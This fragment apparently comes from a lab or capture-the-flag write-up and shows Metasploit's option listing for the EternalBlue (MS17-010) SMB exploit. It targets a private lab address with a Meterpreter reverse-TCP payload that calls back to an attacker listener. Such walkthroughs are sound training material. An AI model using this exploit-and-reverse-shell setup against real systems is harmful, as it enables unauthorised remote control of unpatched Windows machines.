 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.132.54 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.5.129 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target